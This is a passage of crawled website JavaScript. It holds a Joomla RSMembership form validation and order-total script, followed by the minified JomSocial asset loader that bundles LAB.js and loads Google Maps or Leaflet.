			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	email: function(form, msg, field_id, msg_set) {
		var regex=/.*@.*/;
		if (!regex.test(form.find('#'+field_id).val())) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	website: function(form, msg, field_id, msg_set) {
		var regex = /^(http|https):\/\/([\w-]+\.)+[\w-]+(\/[\w- ./?%&=]*)?$/;
		if (!regex.test(form.find('#'+field_id).val())) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	membershipterms: function(form, msg) {
		if (!form.find('#rsm_checkbox_agree').is(':checked') )
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_AGREE_MEMBERSHIP'));
		}
	},

	username: function (form, msg) {
		if (!RSMembership.subscribe.validate_username(form.find('#rsm_username').val()))
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_USERNAME'));
			form.find('#rsm_username').addClass('rsm_field_error');
		}

		if (form.find('#rsm_username_message').attr('class') == 'rsm_error')
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_NOT_OK'));
			form.find('#rsm_username').addClass('rsm_field_error');
		}
	},

	password: function (form, msg) {
		if (form.find('#rsm_password').val().length == 0)
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_PASSWORD'));
			form.find('#rsm_password').addClass('rsm_field_error');
		}
		else if (form.find('#rsm_password').val() != form.find('#rsm_password2').val())
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_CONFIRM_PASSWORD'));
			form.find('#rsm_password2').addClass('rsm_field_error');
		}
	},

	name: function(form, msg) {
		if (form.find('#name').val().length == 0) {
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_NAME'));
			form.find('#name').addClass('rsm_field_error');
		}

		var regex=/.*@.*/;
		if (form.find('#email').val().length == 0 || !regex.test(form.find('#email').val()))
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_EMAIL'));
			form.find('#email').addClass('rsm_field_error');
		}
	}
};


RSMembership.removeData = function(button) {
	jQuery(button).fadeOut({
		complete: function() {
            jQuery('#rsmembership_remove_data_and_close_account').fadeIn();
        }
	});
};

RSMembership.requestRemoveData = function(button) {
	jQuery(button).prop('disabled', true).addClass('disabled');
	var container = jQuery('#rsmembership_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsmembership',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
    	container.fadeOut({
			complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
			}
		})
    });
};

RSMembership.buildTotal = {
	format: '{price} {currency}',
	show_free: false,
	currency: '',

	remake_total: function (isPressed) {
		var total_field = jQuery('#rsm_grand_total');

		// if no total field found do not run
		if (total_field.length == 0) {
			return;
		}

		var total_value = parseFloat(total_field.data('fixedvalue'));

		// check if there is an extra value (this should be available only in one page checkout)
		var extras_total_value = 0;

		// change the percentage for the payments if extras are present
		var extras_present = false;

		// get all selected extras
		if (jQuery('.rsm_extra').length) {
			jQuery('.rsm_extra').each(function () {
				var element = jQuery(this);

				if (typeof element[0].type !== 'undefined') {
					switch (element[0].type) {
						case 'select-one':

							var price_value = element.find('option:selected').data('pricevalue');
							if (typeof price_value === 'undefined') {
								price_value = 0;
							}
							extras_total_value += parseFloat(price_value);
							break;

						case 'radio':
						case 'checkbox':
							if (element.is(':checked')) {
								extras_total_value += parseFloat(element.data('pricevalue'));
							}
							break;
					}
				}
			});

			if (extras_total_value > 0) {
				total_value += extras_total_value;
			}

			extras_present = true;
		}

		var selected_tax = 0;

		jQuery("input[id^='payment']").each(function(){
			// this means the initial total has changed and the taxes should be changed if percent is used
			if (extras_present) {
				var processor = jQuery(this).next().find('.rsm_tax_value');
				if (typeof processor !== 'undefined' && processor.data('ispercent')) {
					var percent_value = parseFloat(jQuery(this).next().find('.rsm_percent_value').text());

					// change the current rowvalue
					var new_tax = (total_value * percent_value) / 100;
					processor.data('rawvalue', new_tax);

					// display the with defined format
					var format_tax = RSMembership.buildTotal.format.replace('{price}', RSMembership.utils.number_format(new_tax));
					format_tax = format_tax.replace('{currency}', RSMembership.buildTotal.currency);
					processor.html(format_tax);
				}
			}

			if (jQuery(this).is(':checked')) {
				selected_tax = jQuery(this).next().find('.rsm_tax_value').data('rawvalue');
				selected_tax = typeof selected_tax !== 'undefined' ? parseFloat(selected_tax) : 0;
			}
			// bind the radios
			if (typeof isPressed === 'undefined') {
				jQuery(this).on('click', function(){
					RSMembership.buildTotal.remake_total(true);
				});
			}
		});

		total_value = total_value + selected_tax;

		if (total_value == 0 && RSMembership.buildTotal.show_free) {
			total_field.html(Joomla.Text._('COM_RSMEMBERSHIP_FREE'));
		} else {
			var format = RSMembership.buildTotal.format.replace('{price}', RSMembership.utils.number_format(total_value));
			format = format.replace('{currency}', RSMembership.buildTotal.currency);
			total_field.html(format);
		}
	}
};

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/loader.js
body_size: 3301
content:
!function(e){"object"!=typeof e.joms&&(e.joms={}),e.joms.DEBUG=!1,e.joms.log=e.joms.info=e.joms.warn=function(t){e.joms.DEBUG&&e.console&&e.console.log&&e.console.log("JOMS: ",t)},e.joms_cache_$LAB=e.$LAB,e.joms_cache_Hammer=e.Hammer}(this),
/*! LAB.js v2.0.3 | (c) Kyle Simpson | MIT license */
function(e){var t,n,o,s=e.$LAB,r="UseLocalXHR",a="AlwaysPreserveOrder",i="AllowDuplicates",c="CacheBust",u="BasePath",l=/^[^?#]*\//.exec(location.href)[0],m=/^\w+\:\/\/\/?[^\/]+/.exec(l)[0],p=document.head||document.getElementsByTagName("head"),d=e.opera&&"[object Opera]"==Object.prototype.toString.call(e.opera)||"MozAppearance"in document.documentElement.style,f=document.createElement("script"),j="boolean"==typeof f.preload,h=j||f.readyState&&"uninitialized"==f.readyState,y=!h&&!0===f.async,g=!h&&!y&&!d;function _(e){return"[object Function]"==Object.prototype.toString.call(e)}function S(e){return"[object Array]"==Object.prototype.toString.call(e)}function v(e,t){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function w(e){for(var t=!1,n=0;n<e.scripts.length;n++)e.scripts[n].ready&&e.scripts[n].exec_trigger&&(t=!0,e.scripts[n].exec_trigger(),e.scripts[n].exec_trigger=null);return t}function x(e,t,n,o){e.onload=e.onreadystatechange=function(){e.readyState&&"complete"!=e.readyState&&"loaded"!=e.readyState||t[n]||(e.onload=e.onreadystatechange=null,o())}}function b(e){e.ready=e.finished=!0;for(var t=0;t<e.finished_listeners.length;t++)e.finished_listeners[t]();e.ready_listeners=[],e.finished_listeners=[]}e.$LAB=function t(){var n,o={},d=h||g,f=[],B={};function C(e,t,n,o){var s,a,d=function(){t.finished_cb(t,n)};t.src=function(e,t){var n=/^\w+\:\/\//;return/^\/\/\/?/.test(e)?e=location.protocol+e:n.test(e)||"/"==e.charAt(0)||(e=(t||"")+e),n.test(e)?e:("/"==e.charAt(0)?m:l)+e}(t.src,e[u]),t.real_src=t.src+(e[c]?(/\?.*$/.test(t.src)?"&_":"?_")+~~(1e9*Math.random())+"=":""),B[t.src]||(B[t.src]={items:[],finished:!1}),a=B[t.src].items,e[i]||0==a.length?(s=a[a.length]={ready:!1,finished:!1,ready_listeners:[function(){t.ready_cb(t,(function(){!function(e,t,n){var o;function s(){null!=o&&(o=null,b(n))}B[t.src].finished||(e[i]||(B[t.src].finished=!0),o=n.elem||document.createElement("script"),t.type&&(o.type=t.type),t.charset&&(o.charset=t.charset),x(o,n,"finished",s),n.elem?n.elem=null:n.text?(o.onload=o.onreadystatechange=null,o.text=n.text):o.src=t.real_src,p.insertBefore(o,p.firstChild),n.text&&s())}(e,t,s)}))}],finished_listeners:[d]},function(e,t,n,o,s){setTimeout((function(){var a,i,c=t.real_src;if("item"in p){if(!p[0])return void setTimeout(arguments.callee,25);p=p[0]}a=document.createElement("script"),t.type&&(a.type=t.type),t.charset&&(a.charset=t.charset),s?h?(n.elem=a,j?(a.preload=!0,a.onpreload=o):a.onreadystatechange=function(){"loaded"==a.readyState&&o()},a.src=c):s&&0==c.indexOf(m)&&e[r]?((i=new XMLHttpRequest).onreadystatechange=function(){4==i.readyState&&(i.onreadystatechange=function(){},n.text=i.responseText+"\n//@ sourceURL="+c,o())},i.open("GET",c),i.send()):(a.type="text/cache-script",x(a,n,"ready",(function(){p.removeChild(a),o()})),a.src=c,p.insertBefore(a,p.firstChild)):y?(a.async=!1,x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild)):(x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild))}),0)}(e,t,s,o?function(){s.ready=!0;for(var e=0;e<s.ready_listeners.length;e++)s.ready_listeners[e]();s.ready_listeners=[]}:function(){b(s)},o)):(s=a[0]).finished?d():s.finished_listeners.push(d)}function A(){var e,t,n=v(o,{}),s=[],r=0,i=!1;function c(e,t){e.ready=!0,e.exec_trigger=t,l()}function u(e,t){e.ready=e.finished=!0,e.exec_trigger=null;for(var n=0;n<t.scripts.length;n++)if(!t.scripts[n].finished)return;t.finished=!0,l()}function l(){for(;r<s.length;)if(_(s[r]))try{s[r++]()}catch(e){}else{if(!s[r].finished){if(w(s[r]))continue;break}r++}r==s.length&&(i=!1,t=!1)}function m(){t&&t.scripts||s.push(t={scripts:[],finished:!0})}return e={script:function(){for(var o=0;o<arguments.length;o++)!function(o,s){var r;S(o)||(s=[o]);for(var l=0;l<s.length;l++)m(),_(o=s[l])&&(o=o()),o&&(S(o)?((r=[].slice.call(o)).unshift(l,1),[].splice.apply(s,r),l--):("string"==typeof o&&(o={src:o}),o=v(o,{ready:!1,ready_cb:c,finished:!1,finished_cb:u}),t.finished=!1,t.scripts.push(o),C(n,o,t,d&&i),i=!0,n[a]&&e.wait()))}(arguments[o],arguments[o]);return e},wait:function(){if(arguments.length>0){for(var n=0;n<arguments.length;n++)s.push(arguments[n]);t=s[s.length-1]}else t=!1;return l(),e}},{script:e.script,wait:e.wait,setOptions:function(t){return v(t,n),e}}}return o[r]=!0,o[a]=!1,o[i]=!1,o[c]=!1,o[u]="",n={setGlobalDefaults:function(e){return v(e,o),n},setOptions:function(){return A().setOptions.apply(null,arguments)},script:function(){return A().script.apply(null,arguments)},wait:function(){return A().wait.apply(null,arguments)},queueScript:function(){return f[f.length]={type:"script",args:[].slice.call(arguments)},n},queueWait:function(){return f[f.length]={type:"wait",args:[].slice.call(arguments)},n},runQueue:function(){for(var e,t=n,o=f.length;--o>=0;)t=t[(e=f.shift()).type].apply(null,e.args);return t},noConflict:function(){return e.$LAB=s,n},sandbox:function(){return t()}},n}(),t="addEventListener",n="DOMContentLoaded",null==document.readyState&&document[t]&&(document.readyState="loading",document[t](n,o=function(){document.removeEventListener(n,o,!1),document.readyState="complete"},!1))}(this),function(e,t){e.joms.$LAB=e.$LAB,e.$LAB=e.joms_cache_$LAB,delete e.joms_cache_$LAB,e.joms.jQuery=t,e.joms.Hammer=t,e.joms._=t,e.joms.Backbone=t,e.joms.onAjaxReponse=function(t,n){e.joms._onAjaxReponseQueue||(e.joms._onAjaxReponseQueue=[]),e.joms._onAjaxReponseQueue[t]||(e.joms._onAjaxReponseQueue[t]=[]),e.joms._onAjaxReponseQueue[t].push(n)},e.joms.onStart=function(n){e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartStarted?n(e.joms.jQuery):e.joms._onStartQueue.push(n)},e.joms.start=function(){if(e.joms_queue&&e.joms_queue.length&&(e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartQueue=e.joms_queue.concat(e.joms._onStartQueue),e.joms_queue=[]),e.joms._onStartQueue!==t)for(;e.joms._onStartQueue.length;)try{e.joms._onStartQueue.shift()(e.joms.jQuery)}catch(e){}e.joms._onStartStarted=!0},e.joms.fixUI=function(){var e,t,n,o,s=document.getElementsByClassName("joms-module__wrapper"),r=document.getElementsByClassName("joms-module__wrapper--stacked");for(o=s.length-1;o>=0;o--)s[o].innerHTML.match(/joms-tab__content|joms-js--app-new/)||s[o].parentNode.removeChild(s[o]);for(o=r.length-1;o>=0;o--)r[o].innerHTML.match(/joms-module--stacked|joms-js--app-new/)||r[o].parentNode.removeChild(r[o]);(e=document.getElementsByClassName("joms-sidebar")[0])&&!e.innerHTML.match(/joms-module|app-position/)&&(t=document.getElementsByClassName("joms-main")[0],e.parentNode.removeChild(e),t&&(t.className+=" joms-main--full")),/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)||(n=document.documentElement.className||"",document.documentElement.className=n+(n.length?" ":"")+"joms-no-touch"),joms.onStart((function(e){e((function(){e(".joms-select").each((function(){var t,n=e(this);n.parent(".joms-select--wrapper").length||(t=n.attr("size")||n.attr("multiple"),n.wrap('<div class="joms-select--wrapper'+(t?" joms-select--expand":"")+'"></div>'))}))}))}))},e.joms.ie=!!navigator.userAgent.match(/Trident.*rv\:11\./);var n,o=e.Joomla&&e.Joomla.getOptions;n=o&&o("com_community")||e.joms_data||{},e.joms_lang=n.translations||{},e.joms.getData=function(e){return n[e]},e.joms.getLayout=function(e){return(n.layouts||{})[e]};var s="source/js/";function r(){e.joms.jQuery=e.jQuery,e.joms.loadCSS=e.loadCSS,e.joms.Hammer=e.Hammer,e.Hammer=e.joms_cache_Hammer,delete e.joms_cache_Hammer,e.joms._=e._,e.joms.Backbone=e.Backbone.noConflict(),e.joms.Backbone.$=e.joms.jQuery}document.addEventListener("DOMContentLoaded",(function(){var t,n,o;e.joms_assets_url?(t=e.joms.DEBUG,n=e.joms_assets_url||"",o=n+(t?s:"release/js/")+"bundle.js",e.joms.$LAB.script((function(){return e.jQuery?null:n+"vendors/jquery.min.js"})).wait((function(){e.joms_init_toolkit()})).wait(r).script((function(){return t?n+"vendors/require.min.js":null})).wait((function(){t&&require.config({baseUrl:n+s})})).script(o).wait((function(){e.joms_init_postbox(),e.joms.misc.view.fixSVG()}))):e.joms.warn("Variable `joms_assets_url` is not defined.")}))}(this),joms||(joms={}),joms.map={queue:[],execute:function(e){"openstreetmap"==this.type?this.executeOpenStreetmap(e):this.executeGoogle(e)},executeGoogle:function(e){window.google&&window.google.maps&&window.google.maps.places?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScript())},executeOpenStreetmap:function(e){window.L&&window.L.map?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScriptOpenstreet())},loadScript:function(){"openstreetmap"==this.type?this.executeOpenStreetmap():this.loadScriptGoogle()},loadScriptGoogle:function(){var e=document.createElement("script");e.type="text/javascript",e.src="//maps.googleapis.com/maps/api/js?libraries=places&sensor=false&callback=joms.map.loadScriptCallback",document.body.appendChild(e)},loadScriptOpenstreet:function(){var e;e=!1;var t=document.createElement("script");t.type="text/javascript",t.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",document.body.appendChild(t),t.onload=t.onreadystatechange=function(){e||this.readyState&&"complete"!=this.readyState||(e=!0,joms.map.loadScriptCallback())};var n=document.createElement("script");"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.Default.css"})},loadScriptCallback:function(){if(joms.map.queue&&joms.map.queue.length)for(;joms.map.queue.length;)joms.map.queue.shift()();joms.map.loading=!1}};